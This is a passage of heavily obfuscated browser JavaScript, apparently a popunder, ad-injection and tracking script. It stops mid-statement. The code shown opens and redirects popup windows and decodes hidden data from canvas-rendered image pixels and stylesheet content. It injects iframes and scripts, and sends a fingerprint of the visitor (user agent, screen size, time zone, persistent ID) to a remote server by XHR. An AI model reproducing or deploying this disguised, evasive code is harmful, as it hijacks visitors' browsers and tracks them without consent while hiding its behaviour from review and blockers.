s.St)(), n[$.cp](), n[$.cq](), n[$.cr](), w && w() ? j(o) : ($.z, c[$.Bw])(t, e, r, u, !$.z), i[$.by][$.db](); break; case $.z: var t = $.BF + i[$.Hx][$.cd], e = d._ && d._[$.ef] && d._[$.ef][$.et], r = d._ && d._[$.ef] && d._[$.ef][$.eu], u = d._ && d._[$.ef] && d._[$.ef][$.ev]; break; } } }, f.it); break; case $.Bc: ($.z, s.Tt)(n) && y(); break; case $.Bf: var i = function (n) { for ($._BA = $.z; $._BA < $.Ft; $._BA += $.Bc) { switch ($._BA) { case $.Fi: return i[$.by] = r, i[$.Hx] = o, i; break; case $.Bf: var o = r[$.J]($.Bo)[$.z]; break; case $.Bt: o[$.bx] = f.tt, o[$.l][$.o] = $.ck, o[$.l][$.Gt] = _($.dB, $.dC), o[$.l][$.p] = _($.dd, $.de) + $.dA, o[$.l][$.q] = _($.dd, $.de) + $.dA, o[$.l][$.Ju] = _($.z, $.CH) + $.cJ, o[$.l][$.cb] = _($.z, $.CH) + $.cJ, o[$.l][$.aa] = _($.z, $.CH) + $.cJ, o[$.l][$.cc] = _($.z, $.CH) + $.cJ; break; case $.Bc: r[$.Bp] = u; break; case $.CH: var i = $.$(); break; case $.z: var t = g(f.et), e = g(f.rt), r = document[$.A](t), u = e[$.Bh]($.ch, n); break; } } }(o); break; case $.z: var n = new Date()[$.bG](); break; } } }, t._t = function () { for ($._p = $.z; $._p < $.Bf; $._p += $.Bc) { switch ($._p) { case $.Bc: b(); break; case $.z: h && window[$.C](f.ut, h, f.it); break; } } }, t.bt = function () { return void $.z === h; }; break; case $.Ft: function p(t) { for ($._Ba = $.z; $._Ba < $.Bf; $._Ba += $.Bc) { switch ($._Ba) { case $.Bc: return Object[$.Jm](t)[$.k](function (n) { e[$.l][n] = t[n]; }), (document[$.c] || document[$.j])[$.n](e), e; break; case $.z: var e = f.Wn[$.CD](f.ct); break; } } } break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._Cd = $.z; $._Cd < $.Bt; $._Cd += $.Bc) { switch ($._Cd) { case $.Bf: var r, u = e($.GF), a = (r = u) && r[$.Bq] ? r : $.$($.Bw, r); break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)), t[$.Bw] = function (t, n, e, r, u) { for ($._Bz = $.z; $._Bz < $.Bf; $._Bz += $.Bc) { switch ($._Bz) { case $.Bc: return setTimeout(function () { for ($._Bn = $.z; $._Bn < $.Bt; $._Bn += $.Bc) { switch ($._Bn) { case $.Bf: if (u) try { c[$.cB] = null; } catch (n) { } break; case $.Bc: try { c[$.v][$.cA] = t; } catch (n) { window[$.at](t, i); } break; case $.z: try { if (c[$.bd]) throw new Error(); } catch (n) { return; } break; } } }, n || $.au), c; break; case $.z: var o = e || ($.z, a[$.Bw])(r), i = Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf), c = window[$.at](o, i); break; } } }; break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._Ck = $.z; $._Ck < $.CH; $._Ck += $.Bc) { switch ($._Ck) { case $.Bt: var o = $.Cd, f = new g($.GH, $.Bg), s = new g($.GI, $.Bg); break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)), t[$.Bw] = function (i) { for ($._Cb = $.z; $._Cb < $.CH; $._Cb += $.Bc) { switch ($._Cb) { case $.Bt: return r || u || o; break; case $.Bc: t[$.aE](function (n, t) { try { for ($._BF = $.z; $._BF < $.Bf; $._BF += $.Bc) { switch ($._BF) { case $.Bc: return u === o ? $.z : o < u ? -$.Bc : $.Bc; break; case $.z: var e = n[$.ar](), r = t[$.ar](), u = e[$.p] * e[$.q], o = r[$.p] * r[$.q]; break; } } } catch (n) { return $.z; } }); break; case $.Bf: var e = t[$.Jq](function (n) { for ($._Bf = $.z; $._Bf < $.Bf; $._Bf += $.Bc) { switch ($._Bf) { case $.Bc: return e || r || u; break; case $.z: var t = [][$.Bd][$.Bb](n[$.eC])[$.Jt]($.co), e = f[$.JD](n.id), r = f[$.JD](n[$.h]), u = f[$.JD](t); break; } } }), r = $.z < e[$.Gq] ? e[$.z][$.h] : $.BF, u = $.z < t[$.Gq] ? t[$.z][$.h] : $.BF; break; case $.z: var c = ($.z, a[$.Bw])(window[$.cA][$.cd]), n = document[$.E]($.bJ), t = [][$.Bd][$.Bb](n)[$.Jq](function (n) { for ($._Bu = $.z; $._Bu < $.Bf; $._Bu += $.Bc) { switch ($._Bu) { case $.Bc: return u && !r && !o; break; case $.z: var t = ($.z, a[$.Bw])(n[$.h]), e = t[$.eI]() === c[$.eI](), r = -$.Bc < n[$.h][$.Jk]($.ek), u = e || !i, o = s[$.JD](n[$.h]); break; } } }); break; } } }; break; case $.Bf: var r, u = e($.GG), a = (r = u) && r[$.Bq] ? r : $.$($.Bw, r); break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._Ed = $.z; $._Ed < $.Fv; $._Ed += $.Bc) { switch ($._Ed) { case $.Fi: function v() { for ($._u = $.z; $._u < $.Fi; $._u += $.Bc) { switch ($._u) { case $.Bt: var t = n[$.Gw](i.H), e = c(t, $.Bt), r = e[$.z], u = e[$.Bc], o = e[$.Bf]; break; case $.Bc: try { n = h[f] || $.BF; } catch (n) { } break; case $.CH: return [parseInt(r, $.GG) || new Date()[$.bG](), parseInt(o, $.GG) || $.z, parseInt(u, $.GG) || $.z]; break; case $.Bf: try { n || (n = sessionStorage[f] || $.BF); } catch (n) { } break; case $.z: var n = void $.z; break; } } } break; case $.Bf: var c = function (n, t) { for ($._EI = $.z; $._EI < $.Bt; $._EI += $.Bc) { switch ($._EI) { case $.Bf: throw new TypeError($.JG); break; case $.Bc: if (Symbol[$.Ji] in Object(n)) return function (n, t) { for ($._EE = $.z; $._EE < $.Bt; $._EE += $.Bc) { switch ($._EE) { case $.Bf: return e; break; case $.Bc: try { for (var i, c = n[Symbol[$.Ji]](); !(r = (i = c[$.ex]())[$.fC]) && (e[$.aJ](i[$.Ic]), !t || e[$.Gq] !== t); r = !$.z); } catch (n) { u = !$.z, o = n; } finally { try { !r && c[$.fk] && c[$.fk](); } finally { if (u) throw o; } } break; case $.z: var e = [], r = !$.z, u = !$.Bc, o = void $.z; break; } } }(n, t); break; case $.z: if (Array[$.JJ](n)) return n; break; } } }; break; case $.Bt: t.Tt = function () { for ($._Bh = $.z; $._Bh < $.Fi; $._Bh += $.Bc) { switch ($._Bh) { case $.Bt: if (o && i) return !$.z; break; case $.Bc: if (e + s < new Date()[$.bG]()) return l(new Date()[$.bG](), $.z, $.z), $.z < a.v; break; case $.CH: return !$.Bc; break; case $.Bf: var o = u < a.v, i = r + d < new Date()[$.bG](); break; case $.z: var n = v(), t = c(n, $.Bt), e = t[$.z], r = t[$.Bc], u = t[$.Bf]; break; } } }, t.St = function () { for ($._k = $.z; $._k < $.Bf; $._k += $.Bc) { switch ($._k) { case $.Bc: l(e, new Date()[$.bG](), r + $.Bc); break; case $.z: var n = v(), t = c(n, $.Bt), e = t[$.z], r = t[$.Bf]; break; } } }; break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)); break; case $.Ft: function l(n, t, e) { for ($._l = $.z; $._l < $.Bt; $._l += $.Bc) { switch ($._l) { case $.Bf: try { sessionStorage[f] = r; } catch (n) { } break; case $.Bc: try { h[f] = r; } catch (n) { } break; case $.z: var r = [n, e, t][$.Jt](i.H); break; } } } break; case $.CH: var r = e($.GJ), i = e($.Bt), a = e($.z), f = $.Eq + a.e + $.Jv, s = a.w * r.At, d = a.h * r.kt; break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._H = $.z; $._H < $.Bt; $._H += $.Bc) { switch ($._H) { case $.Bf: t.kt = $.IH, t.At = $.II; break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)); break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._Dy = $.z; $._Dy < $.Fi; $._Dy += $.Bc) { switch ($._Dy) { case $.Bt: function o(n) { for ($._Dw = $.z; $._Dw < $.Bf; $._Dw += $.Bc) { switch ($._Dw) { case $.Bc: o !== l && o !== w || (t === h ? (s[$.bq] = m, s[$.di] = v.g, s[$.bu] = v.e, s[$.dj] = v.a) : t !== y || !i || a && !f || (s[$.bq] = b, s[$.bs] = i, ($.z, d.Bn)(e, c, u, r)[$.bf](function (n) { for ($._De = $.z; $._De < $.Bf; $._De += $.Bc) { switch ($._De) { case $.Bc: t[$.bq] = _, t[$.bp] = e, t[$.bs] = i, t[$.Di] = n, g(o, t); break; case $.z: var t = $.$(); break; } } })[$.eg](function (n) { for ($._Dp = $.z; $._Dp < $.Bf; $._Dp += $.Bc) { switch ($._Dp) { case $.Bc: t[$.bq] = p, t[$.bp] = e, t[$.bs] = i, t[$.Dg] = n && n[$.Gm], g(o, t); break; case $.z: var t = $.$(); break; } } })), s[$.bq] && g(o, s)); break; case $.z: var e = n && n[$.Di] && n[$.Di][$.bp], t = n && n[$.Di] && n[$.Di][$.bq], r = n && n[$.Di] && n[$.Di][$.c], u = n && n[$.Di] && n[$.Di][$.br], o = n && n[$.Di] && n[$.Di][$.Iy], i = n && n[$.Di] && n[$.Di][$.bs], c = n && n[$.Di] && n[$.Di][$.bt], a = n && n[$.Di] && n[$.Di][$.bu], f = a === v.e || a === v.a, s = $.$(); break; } } } break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)), t[$.Bw] = function () { for ($._BE = $.z; $._BE < $.Bf; $._BE += $.Bc) { switch ($._BE) { case $.Bc: window[$.B]($.Gm, o); break; case $.z: try { (r = new BroadcastChannel(l))[$.B]($.Gm, o), (u = new BroadcastChannel(w))[$.B]($.Gm, o); } catch (n) { } break; } } }; break; case $.CH: function g(n, t) { for ($._s = $.z; $._s < $.Bf; $._s += $.Bc) { switch ($._s) { case $.Bc: window[$.Ix](t, $.Jn); break; case $.z: switch (t[$.Iy] = n) { case w: u[$.Ix](t); break; case l: default: r[$.Ix](t); }break; } } } break; case $.Bf: var d = e($.Fx), v = e($.z), l = $.Ce, w = $.Cf, h = $.Cg, m = $.Ch, y = $.Ci, b = $.Cj, p = $.Ck, _ = $.Cl, r = void $.z, u = void $.z; break; case $.z: $.CF; break; } } }, function (n, t, r) { for ($._Ei = $.z; $._Ei < $.Fv; $._Ei += $.Bc) { switch ($._Ei) { case $.Fi: function j(n) { return e(c(n)[$.Gw]($.BF)[$.Jl](function (n) { return $.dA + ($.HI + n[$.av]($.z)[$.BG]($.Ga))[$.Bd](-$.Bf); })[$.Jt]($.BF)); } break; case $.Bf: var b = $.Fc == typeof Symbol && $.Js == typeof Symbol[$.Ji] ? function (n) { return typeof n; } : function (n) { return n && $.Fc == typeof Symbol && n[$.ez] === Symbol && n !== Symbol[$.Bj] ? $.Js : typeof n; }; break; case $.Bt: t.qn = function (n, i) { return new f[$.Bw](function (r, u) { for ($._ED = $.z; $._ED < $.Bf; $._ED += $.Bc) { switch ($._ED) { case $.Bc: o[$.cd] = n, o[$.bx] = p.ft, o[$.bq] = p.dt, o[$.ce] = p.st, document[$.CB][$.cn](o, document[$.CB][$.Bs]), o[$.cH] = function () { for ($._Dz = $.z; $._Dz < $.Bf; $._Dz += $.Bc) { switch ($._Dz) { case $.Bc: var t, e; break; case $.z: try { for ($._Dq = $.z; $._Dq < $.Bf; $._Dq += $.Bc) { switch ($._Dq) { case $.Bc: o[$.Bx][$.bB](o), i === _.mt ? r(M(n)) : r(j(n)); break; case $.z: var n = (t = o[$.cd], ((e = Array[$.Bj][$.Bd][$.Bb](document[$.fA])[$.Jq](function (n) { return n[$.cd] === t; })[$.ag]()[$.fb])[$.z][$.fc][$.fd]($.fg) ? e[$.z][$.l][$.fj] : e[$.Bf][$.l][$.fj])[$.Bd]($.Bc, -$.Bc)); break; } } } catch (n) { u(); } break; } } }, o[$.Gn] = function () { o[$.Bx][$.bB](o), u(); }; break; case $.z: var o = document[$.A](p.at); break; } } }); }, t.Rn = function (t, w) { return new f[$.Bw](function (v, n) { for ($._Eh = $.z; $._Eh < $.Bf; $._Eh += $.Bc) { switch ($._Eh) { case $.Bc: l[$.ce] = $.cl, l[$.h] = t, l[$.cH] = function () { for ($._Eb = $.z; $._Eb < $.Fv; $._Eb += $.Bc) { switch ($._Eb) { case $.Fi: var f = d(o[$.Jt]($.BF)[$.ej]($.z, u)), s = w === _.mt ? M(f) : j(f); break; case $.Bf: var t = n[$.dy]($.eE); break; case $.Bt: t[$.dm](l, $.z, $.z); break; case $.Bc: n[$.p] = l[$.p], n[$.q] = l[$.q]; break; case $.Ft: return v(s); break; case $.CH: for (var e = t[$.dz]($.z, $.z, l[$.p], l[$.q]), r = e[$.Di], u = r[$.Bd]($.z, $.Fy)[$.Jq](function (n, t) { return (t + $.Bc) % $.CH; })[$.Jp]()[$.dg](function (n, t, e) { return n + t * Math[$.eh]($.fa, e); }, $.z), o = [], c = $.Fy; c < r[$.Gq]; c++)if ((c + $.Bc) % $.CH) { for ($._EH = $.z; $._EH < $.Bf; $._EH += $.Bc) { switch ($._EH) { case $.Bc: (w === _.mt || $.fm <= a) && o[$.aJ](i[$.Dv](a)); break; case $.z: var a = r[c]; break; } } } break; case $.z: var n = document[$.A]($.eD); break; } } }, l[$.Gn] = function () { return n(); }; break; case $.z: var l = new Image(); break; } } }); }, t.Un = function (u, o) { for ($._EA = $.z; $._EA < $.Bf; $._EA += $.Bc) { switch ($._EA) { case $.Bc: return new f[$.Bw](function (t, e) { for ($._Dv = $.z; $._Dv < $.Bf; $._Dv += $.Bc) { switch ($._Dv) { case $.Bc: if (r[$.at](c, u), r[$.bt] = i, r[$.cG] = !$.z, r[$.cE](_.vt, d(encodeURI(o))), r[$.cH] = function () { for ($._DH = $.z; $._DH < $.Bf; $._DH += $.Bc) { switch ($._DH) { case $.Bc: n[$.dp] = r[$.dp], n[$.Cl] = i === _.ht ? JSON[$.em](r[$.Cl]) : r[$.Cl], $.z <= [$.dr, $.ds][$.Jk](r[$.dp]) ? t(n) : e(new Error($.eJ + r[$.dp] + $.co + r[$.en] + $.es + o)); break; case $.z: var n = $.$(); break; } } }, r[$.Gn] = function () { e(new Error($.eJ + r[$.dp] + $.co + r[$.en] + $.es + o)); }, c === _.yt) { for ($._Dr = $.z; $._Dr < $.Bf; $._Dr += $.Bc) { switch ($._Dr) { case $.Bc: r[$.cE](_.lt, _.wt), r[$.cz](n); break; case $.z: var n = $.dh === (void $.z === a ? $.CG : b(a)) ? JSON[$.em](a) : a; break; } } } else r[$.cz](); break; case $.z: var r = new window[$.ci](); break; } } }); break; case $.z: var i = $.Bf < arguments[$.Gq] && void $.z !== arguments[$.Bf] ? arguments[$.Bf] : _.ht, c = $.Bt < arguments[$.Gq] && void $.z !== arguments[$.Bt] ? arguments[$.Bt] : _.Nn, a = $.CH < arguments[$.Gq] && void $.z !== arguments[$.CH] ? arguments[$.CH] : $.$(); break; } } }, t.zn = function (t, w) { for ($._EC = $.z; $._EC < $.Bf; $._EC += $.Bc) { switch ($._EC) { case $.Bc: return new f[$.Bw](function (o, i) { for ($._Dx = $.z; $._Dx < $.Bt; $._Dx += $.Bc) { switch ($._Dx) { case $.Bf: window[$.B]($.Gm, n), f[$.h] = t, (document[$.c] || document[$.j])[$.n](f), v = setTimeout(l, p.Xn); break; case $.Bc: function n(n) { for ($._Du = $.z; $._Du < $.Bf; $._Du += $.Bc) { switch ($._Du) { case $.Bc: if (t === a) if (null === n[$.Di][t]) { for ($._DG = $.z; $._DG < $.Bf; $._DG += $.Bc) { switch ($._DG) { case $.Bc: e[t] = $.$($.ep, $.eq, $.bp, d(encodeURI(w)), $.br, m, $.c, $.dh === (void $.z === y ? $.CG : b(y)) ? JSON[$.em](y) : y), m === _.yt && (e[t][$.fE] = JSON[$.em]($.$($.Cm, _.wt))), f[$.u][$.Ix](e, $.Jn); break; case $.z: var e = $.$(); break; } } } else { for ($._Dt = $.z; $._Dt < $.Bt; $._Dt += $.Bc) { switch ($._Dt) { case $.Bf: r[$.dp] = u[$.fh], r[$.Cl] = h === _.mt ? M(u[$.c]) : j(u[$.c]), $.z <= [$.dr, $.ds][$.Jk](r[$.dp]) ? o(r) : i(new Error($.eJ + r[$.dp] + $.es + w)); break; case $.Bc: var r = $.$(), u = JSON[$.fe](c(n[$.Di][t])); break; case $.z: s = !$.z, l(), clearTimeout(v); break; } } } break; case $.z: var t = Object[$.Jm](n[$.Di])[$.ag](); break; } } } break; case $.z: var a = ($.z, g.Y)(t), f = ($.z, g.Z)(), s = !$.Bc, v = void $.z, l = function () { try { f[$.Bx][$.bB](f), window[$.C]($.Gm, n), s || i(new Error($.eB)); } catch (n) { } }; break; } } }); break; case $.z: var h = $.Bf < arguments[$.Gq] && void $.z !== arguments[$.Bf] ? arguments[$.Bf] : _.ht, m = $.Bt < arguments[$.Gq] && void $.z !== arguments[$.Bt] ? arguments[$.Bt] : _.Nn, y = $.CH < arguments[$.Gq] && void $.z !== arguments[$.CH] ? arguments[$.CH] : $.$(); break; } } }; break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)); break; case $.Ft: function M(n) { for ($._z = $.z; $._z < $.Bf; $._z += $.Bc) { switch ($._z) { case $.Bc: return new Uint8Array(t)[$.Jl](function (n, t) { return e[$.av](t); }); break; case $.z: var e = c(n), t = new ArrayBuffer(e[$.Gq]); break; } } } break; case $.CH: var u, p = r($.GD), _ = r($.Fo), g = r($.CH), o = r($.Ga), f = (u = o) && u[$.Bq] ? u : $.$($.Bw, u); break; case $.z: $.CF; break; } } }, function (n, t, e) { (function (o) { !function (s, d) { for ($._Em = $.z; $._Em < $.Fi; $._Em += $.Bc) { switch ($._Em) { case $.Bt: function i(t) { return l(function (n) { n(t); }); } break; case $.Bc: function l(a, f) { return (f = function e(r, u, o, i, c, n) { for ($._Ek = $.z; $._Ek < $.CH; $._Ek += $.Bc) { switch ($._Ek) { case $.Bt: function t(t) { return function (n) { c && (c = $.z, e(v, t, n)); }; } break; case $.Bc: if (o && v(s, o) | v(d, o)) try { c = o[$.bf]; } catch (n) { u = $.z, o = n; } break; case $.Bf: if (v(s, c)) try { c[$.Bb](o, t($.Bc), u = t($.z)); } catch (n) { u(n); } else for (f = function (e, n) { return v(s, e = u ? e : n) ? l(function (n, t) { w(this, n, t, o, e); }) : a; }, n = $.z; n < i[$.Gq];)c = i[n++], v(s, r = c[u]) ? w(c.p, c.r, c.j, o, r) : (u ? c.r : c.j)(o); break; case $.z: if (i = e.q, r != v) return l(function (n, t) { i[$.aJ]($.$($.Ib, this, $.ey, n, $.IJ, t, $.Bc, r, $.z, u)); }); break; } } }).q = [], a[$.Bb](a = $.$($.bf, function (n, t) { return f(n, t); }, $.eg, function (n) { return f($.z, n); }), function (n) { f(v, $.Bc, n); }, function (n) { f(v, $.z, n); }), a; } break; case $.CH: (n[$.BH] = l)[$.bn] = i, l[$.ao] = function (e) { return l(function (n, t) { t(e); }); }, l[$.ap] = function (n) { return l(function (e, r, u, o) { o = [], u = n[$.Gq] || e(o), n[$.Jl](function (n, t) { i(n)[$.bf](function (n) { o[t] = n, --u || e(o); }, r); }); }); }, l[$.aq] = function (n) { return l(function (t, e) { n[$.Jl](function (n) { i(n)[$.bf](t, e); }); }); }; break; case $.Bf: function w(n, t, e, r, u) { o(function () { try { u = (r = u(r)) && v(d, r) | v(s, r) && r[$.bf], v(s, u) ? r == n ? e(TypeError()) : u[$.Bb](r, t, e) : t(r); } catch (n) { e(n); } }); } break; case $.z: function v(n, t) { return (typeof t)[$.z] == n; } break; } } }($.Cp, $.fv); }[$.Bb](t, e($.fw)[$.Jg])); }, function (n, u, o) { (function (n) { for ($._Cn = $.z; $._Cn < $.Bt; $._Cn += $.Bc) { switch ($._Cn) { case $.Bf: u[$.Ja] = function () { return new r(e[$.Bb](setTimeout, t, arguments), clearTimeout); }, u[$.Jb] = function () { return new r(e[$.Bb](setInterval, t, arguments), clearInterval); }, u[$.Jc] = u[$.ah] = function (n) { n && n[$.aA](); }, r[$.Bj][$.Jz] = r[$.Bj][$.bg] = function () { }, r[$.Bj][$.aA] = function () { this[$.al][$.Bb](t, this[$.ak]); }, u[$.Jd] = function (n, t) { clearTimeout(n[$.bv]), n[$.bh] = t; }, u[$.Je] = function (n) { clearTimeout(n[$.bv]), n[$.bh] = -$.Bc; }, u[$.Jf] = u[$.ai] = function (n) { for ($._Cc = $.z; $._Cc < $.Bt; $._Cc += $.Bc) { switch ($._Cc) { case $.Bf: $.z <= t && (n[$.bv] = setTimeout(function () { n[$.ee] && n[$.ee](); }, t)); break; case $.Bc: var t = n[$.bh]; break; case $.z: clearTimeout(n[$.bv]); break; } } }, o($.JB), u[$.Jg] = $.CG != typeof self && self[$.Jg] || void $.z !== n && n[$.Jg] || this && this[$.Jg], u[$.Jh] = $.CG != typeof self && self[$.Jh] || void $.z !== n && n[$.Jh] || this && this[$.Jh]; break; case $.Bc: function r(n, t) { this[$.ak] = n, this[$.al] = t; } break; case $.z: var t = void $.z !== n && n || $.CG != typeof self && self || window, e = Function[$.Bj][$.Bu]; break; } } }[$.Bb](u, o($.fI))); }, function (n, t, e) { (function (n, w) { !function (e, r) { for ($._Et = $.z; $._Et < $.CH; $._Et += $.Bc) { switch ($._Et) { case $.Bt: function l(n) { if (f) setTimeout(l, $.z, n); else { for ($._DA = $.z; $._DA < $.Bf; $._DA += $.Bc) { switch ($._DA) { case $.Bc: if (t) { for ($._Cz = $.z; $._Cz < $.Bf; $._Cz += $.Bc) { switch ($._Cz) { case $.Bc: try { !function (n) { for ($._CD = $.z; $._CD < $.Bf; $._CD += $.Bc) { switch ($._CD) { case $.Bc: switch (e[$.Gq]) { case $.z: t(); break; case $.Bc: t(e[$.z]); break; case $.Bf: t(e[$.z], e[$.Bc]); break; case $.Bt: t(e[$.z], e[$.Bc], e[$.Bf]); break; default: t[$.Bu](r, e); }break; case $.z: var t = n[$.dt], e = n[$.du]; break; } } }(t); } finally { v(n), f = !$.Bc; } break; case $.z: f = !$.z; break; } } } break; case $.z: var t = a[n]; break; } } } } break; case $.Bc: if (!e[$.Jg]) { for ($._Es = $.z; $._Es < $.Bf; $._Es += $.Bc) { switch ($._Es) { case $.Bc: d = d && d[$.Ja] ? d : e, $.bi === $.$()[$.BG][$.Bb](e[$.df]) ? u = function (n) { w[$.Er](function () { l(n); }); } : !function () { if (e[$.Ix] && !e[$.fJ]) { for ($._Dj = $.z; $._Dj < $.Bf; $._Dj += $.Bc) { switch ($._Dj) { case $.Bc: return e[$.ff] = function () { n = !$.Bc; }, e[$.Ix]($.BF, $.Jn), e[$.ff] = t, n; break; case $.z: var n = !$.z, t = e[$.ff]; break; } } } }() ? e[$.fl] ? ((t = new MessageChannel())[$.fo][$.ff] = function (n) { l(n[$.Di]); }, u = function (n) { t[$.fp][$.Ix](n); }) : s && $.fu in s[$.A]($.Cv) ? (o = s[$.j], u = function (n) { for ($._Eo = $.z; $._Eo < $.Bf; $._Eo += $.Bc) { switch ($._Eo) { case $.Bc: t[$.fu] = function () { l(n), t[$.fu] = null, o[$.bB](t), t = null; }, o[$.n](t); break; case $.z: var t = s[$.A]($.Cv); break; } } }) : u = function (n) { setTimeout(l, $.z, n); } : (i = $.fy + Math[$.BD]() + $.gA, n = function (n) { n[$.fz] === e && $.gC == typeof n[$.Di] && $.z === n[$.Di][$.Jk](i) && l(+n[$.Di][$.Bd](i[$.Gq])); }, e[$.B] ? e[$.B]($.Gm, n, !$.Bc) : e[$.gB]($.ff, n), u = function (n) { e[$.Ix](i + n, $.Jn); }), d[$.Jg] = function (n) { for ($._Cw = $.z; $._Cw < $.CH; $._Cw += $.Bc) { switch ($._Cw) { case $.Bt: return a[c] = r, u(c), c++; break; case $.Bc: for (var t = new Array(arguments[$.Gq] - $.Bc), e = $.z; e < t[$.Gq]; e++)t[e] = arguments[e + $.Bc]; break; case $.Bf: var r = $.$($.dt, n, $.du, t); break; case $.z: $.Fc != typeof n && (n = new Function($.BF + n)); break; } } }, d[$.Jh] = v; break; case $.z: var u, o, t, i, n, c = $.Bc, a = $.$(), f = !$.Bc, s = e[$.v], d = Object[$.ca] && Object[$.ca](e); break; } } } break; case $.Bf: function v(n) { delete a[n]; } break; case $.z: $.CF; break; } } }($.CG == typeof self ? void $.z === n ? this : n : self); }[$.Bb](t, e($.fI), e($.fm))); }, function (n, t) { for ($._Cx = $.z; $._Cx < $.Fx; $._Cx += $.Bc) { switch ($._Cx) { case $.Fm: function h() { } break; case $.CH: !function () { for ($._BD = $.z; $._BD < $.Bf; $._BD += $.Bc) { switch ($._BD) { case $.Bc: try { r = $.Fc == typeof clearTimeout ? clearTimeout : i; } catch (n) { r = i; } break; case $.z: try { e = $.Fc == typeof setTimeout ? setTimeout : o; } catch (n) { e = o; } break; } } }(); break; case $.Fv: function l() { if (!s) { for ($._Cr = $.z; $._Cr < $.CH; $._Cr += $.Bc) { switch ($._Cr) { case $.Bt: a = null, s = !$.Bc, function (t) { for ($._Ce = $.z; $._Ce < $.Bt; $._Ce += $.Bc) { switch ($._Ce) { case $.Bf: try { r(t); } catch (n) { try { return r[$.Bb](null, t); } catch (n) { return r[$.Bb](this, t); } } break; case $.Bc: if ((r === i || !r) && clearTimeout) return r = clearTimeout, clearTimeout(t); break; case $.z: if (r === clearTimeout) return clearTimeout(t); break; } } }(n); break; case $.Bc: s = !$.z; break; case $.Bf: for (var t = f[$.Gq]; t;) { for ($._CG = $.z; $._CG < $.Bf; $._CG += $.Bc) { switch ($._CG) { case $.Bc: d = -$.Bc, t = f[$.Gq]; break; case $.z: for (a = f, f = []; ++d < t;)a && a[d][$.Gv](); break; } } } break; case $.z: var n = c(v); break; } } } } break; case $.Bt: function c(t) { for ($._Bw = $.z; $._Bw < $.Bt; $._Bw += $.Bc) { switch ($._Bw) { case $.Bf: try { return e(t, $.z); } catch (n) { try { return e[$.Bb](null, t, $.z); } catch (n) { return e[$.Bb](this, t, $.z); } } break; case $.Bc: if ((e === o || !e) && setTimeout) return e = setTimeout, setTimeout(t, $.z); break; case $.z: if (e === setTimeout) return setTimeout(t, $.z); break; } } } break; case $.Fl: function w(n, t) { this[$.JH] = n, this[$.JI] = t; } break; case $.Fi: var a, f = [], s = !$.Bc, d = -$.Bc; break; case $.Bf: function i() { throw new Error($.Gy); } break; case $.Bc: function o() { throw new Error($.Gx); } break; case $.GG: u[$.Er] = function (n) { for ($._CB = $.z; $._CB < $.Bt; $._CB += $.Bc) { switch ($._CB) { case $.Bf: f[$.aJ](new w(n, t)), $.Bc !== f[$.Gq] || s || c(l); break; case $.Bc: if ($.Bc < arguments[$.Gq]) for (var e = $.Bc; e < arguments[$.Gq]; e++)t[e - $.Bc] = arguments[e]; break; case $.z: var t = new Array(arguments[$.Gq] - $.Bc); break; } } }, w[$.Bj][$.Gv] = function () { this[$.JH][$.Bu](null, this[$.JI]); }, u[$.Es] = $.Et, u[$.Et] = !$.z, u[$.Eu] = $.$(), u[$.Ev] = [], u[$.Ew] = $.BF, u[$.Ex] = $.$(), u.on = h, u[$.Ey] = h, u[$.Ez] = h, u[$.FA] = h, u[$.FB] = h, u[$.FC] = h, u[$.FD] = h, u[$.FE] = h, u[$.FF] = h, u[$.FG] = function (n) { return []; }, u[$.FH] = function (n) { throw new Error($.aF); }, u[$.FI] = function () { return $.Iz; }, u[$.FJ] = function (n) { throw new Error($.aG); }, u[$.Fa] = function () { return $.z; }; break; case $.Ft: function v() { s && a && (s = !$.Bc, a[$.Gq] ? f = a[$.bw](f) : d = -$.Bc, f[$.Gq] && l()); } break; case $.z: var e, r, u = n[$.BH] = $.$(); break; } } }, function (n, t, e) { for ($._Ee = $.z; $._Ee < $.Fl; $._Ee += $.Bc) { switch ($._Ee) { case $.Fv: a.Nt = $.Cq, a.qt = $.Cu, a.Ct = $.IJ, a.Dt = $.Ia, a.Rt = $.Ib, a.Ut = $.Ht; break; case $.Bt: t.Cn = function (n, t) { for ($._v = $.z; $._v < $.Bf; $._v += $.Bc) { switch ($._v) { case $.Bc: h[i] = c + $.Bc, h[u] = new Date()[$.bG](), h[o] = $.BF; break; case $.z: var e = x(n, t), r = j(e, $.Bt), u = r[$.z], o = r[$.Bc], i = r[$.Bf], c = parseInt(h[i], $.GG) || $.z; break; } } }, t.Dn = function (n, t, e) { for ($._Cv = $.z; $._Cv < $.Bt; $._Cv += $.Bc) { switch ($._Cv) { case $.Bf: var b, p, _, g; break; case $.Bc: if (h[o] && !h[i]) { for ($._Cs = $.z; $._Cs < $.CH; $._Cs += $.Bc) { switch ($._Cs) { case $.Bt: b = y, p = $.dc + ($.z, O.N)() + $.ei, _ = Object[$.Jm](b)[$.Jl](function (n) { for ($._Ca = $.z; $._Ca < $.Bf; $._Ca += $.Bc) { switch ($._Ca) { case $.Bc: return [n, t][$.Jt]($.ew); break; case $.z: var t = f(b[n]); break; } } })[$.Jt]($.fH), (g = new window[$.ci]())[$.at]($.IG, p, !$.z), g[$.cE](T, S), g[$.cz](_); break; case $.Bc: h[i] = d, h[c] = $.z; break; case $.Bf: var y = $.$($.dD, n, $.dE, w, $.dF, v, $.dG, e, $.dH, d, $.fB, function () { for ($._By = $.z; $._By < $.CH; $._By += $.Bc) { switch ($._By) { case $.Bt: return h[A] = t; break; case $.Bc: if (n) return n; break; case $.Bf: var t = Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf); break; case $.z: var n = h[A]; break; } } }(), $.dI, m, $.dJ, s, $.da, a, $.dk, navigator[$.ct], $.dw, window[$.as][$.p], $.dx, window[$.as][$.q], $.br, t || k, $.eH, new Date()[$.bI](), $.ea, ($.z, M[$.Bw])(e), $.eb, ($.z, M[$.Bw])(w), $.ec, ($.z, M[$.Bw])(m), $.ed, 